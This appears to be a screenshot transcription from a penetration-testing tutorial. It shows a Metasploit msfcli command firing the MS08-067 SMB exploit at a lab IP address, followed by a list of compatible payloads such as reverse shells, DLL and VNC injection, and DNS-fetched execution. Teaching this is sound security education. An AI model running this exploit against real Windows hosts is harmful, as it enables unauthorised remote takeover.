 root@kali:~# msfcli windows/smb/ms08_067_netapi RHOST=192.168.41.169 P
[*] Initializing modules...
Compatible payloads
====================
Name Description
------------ ------------------------------------------
generic/custom Use custom string or file as payload. Set either
PAYLOADFILE or PAYLOADSTR.
generic/debug_trap Generate a debug trap in the target process
generic/shell_bind_tcp Listen for a connection and spawn a command
shell
generic/shell_reverse_tcp Connect back to attacker and spawn a command
shell
generic/tight_loop Generate a tight loop in the target process
windows/dllinject/bind_ipv6_tcp Listen for a connection over IPv6, Inject a DLL via
a reflective loader
windows/dllinject/bind_nonx_tcp Listen for a connection (No NX), Inject a DLL via a
reflective loader
windows/dllinject/bind_tcp Listen for a connection, Inject a DLL via a
reflective loader
windows/dllinject/reverse_http Tunnel communication over HTTP, Inject a DLL
via a reflective loader
windows/dllinject/reverse_ipv6_http Tunnel communication over HTTP and IPv6, Inject
a DLL via a reflective loader
windows/dllinject/reverse_ipv6_tcp Connect back to the attacker over IPv6, Inject a
DLL via a reflective loader
windows/dllinject/reverse_nonx_tcp Connect back to the attacker (No NX), Inject a
DLL via a reflective loader
windows/dllinject/reverse_ord_tcp Connect back to the attacker, Inject a DLL via a
reflective loader
windows/dllinject/reverse_tcp Connect back to the attacker, Inject a DLL via a
reflective loader
windows/dllinject/reverse_tcp_allports Try to connect back to the attacker, on all possible
ports (1-65535, slowly), Inject a DLL via a reflective loader
windows/dllinject/reverse_tcp_dns Connect back to the attacker, Inject a DLL via a
reflective loader
windows/dns_txt_query_exec Performs a TXT query against a series of DNS
record(s) and executes the returned payload
......
windows/vncinject/reverse_tcp_allports Try to connect back to the attacker, on all possible
ports (1-65535, slowly), Inject a VNC Dll via a reflective loader (staged)
windows/vncinject/reverse_tcp_dns Connect back to the attacker, Inject a VNC Dll via
a reflective loader (staged)